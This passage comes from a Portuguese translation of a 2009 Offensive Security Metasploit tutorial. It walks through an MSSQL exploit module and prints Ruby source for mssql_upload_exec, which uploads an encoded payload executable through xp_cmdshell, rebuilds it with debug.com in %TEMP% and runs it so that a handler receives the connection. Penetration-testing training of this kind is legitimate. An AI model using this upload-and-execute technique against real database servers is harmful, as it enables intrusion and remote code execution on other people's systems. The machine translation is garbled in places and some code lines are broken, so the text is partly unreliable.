 A depuração de primeira linha = false especifica se devem retratar as informações de volta para
você ou não, normalmente não queremos isso e não é necessário, e seria um pouco de informação
retratada volta para o usuário Metasploit. Se algo não estiver funcionando, basta alterar este debug
= true e você verá tudo o que está fazendo Metasploit. Passando para a próxima linha, esta é a parte
mais complexa de todo o ataque. Este forro é realmente um aqui várias linhas de código que está
sendo puxado mssql.rb. Nós vamos entrar em um presente em um segundo, mas para explicar o que
está realmente lá:
mssql_upload_exec (função definida em mssql.rb para fazer upload de um arquivo executável
através de SQL para o sistema operacional subjacente)
MSF:: Util:: EXE.to_win32pe (quadro, payload.encoded) = criar um metasploit carga baseado fora
do que você especificou, torná-lo um executável e codificá-lo com o padrão de codificação
debug = chamar a função de depuração é ativado ou desativado?
Por fim, o manipulador irá lidar com as conexões da carga útil no fundo para que possamos aceitar
uma carga metasploit.
A desconexão parte do código deixa a conexão do servidor MSSQL.
Agora que temos andado por essa parte, vamos quebrar a seção seguinte na mssql.rb para descobrir
exatamente o que este ataque foi feito.
Vamos olhar para o framework3/lib/msf/core/exploits / e usar o seu editor favorito e edite o arquivo
mssql.rb. Faça uma busca por "mssql_upload_exec (w controle" para nano e / para a VI). Você deve
estar vendo o seguinte:
#
# Upload and execute a Windows binary through MSSQL queries
#
def mssql_upload_exec(exe, debug=false)
hex = exe.unpack("H*")[0]
var_bypass = rand_text_alpha(8)
var_payload = rand_text_alpha(8)
print_status("Warning: This module will leave #{var_payload}.exe in the SQL
Server %TEMP% directory")
print_status("Writing the debug.com loader to the disk...")
h2b = File.read(datastore['HEX2BINARY'], File.size(datastore['HEX2BINARY']))
h2b.gsub!(/KemneE3N/, "%TEMP%#{var_bypass}")
h2b.split(/n/).each do |line|
mssql_xpcmdshell("#{line}", false)
end
print_status("Converting the debug script to an executable...")
mssql_xpcmdshell("cmd.exe /c cd %TEMP% && cd %TEMP% && debug < %TEMP
%#{var_bypass}", debug)
mssql_xpcmdshell("cmd.exe /c move %TEMP%#{var_bypass}.bin %TEMP
%#{var_bypass}.exe", debug)
© Offensive Security 2009
Traduzido por Rafael Torres
 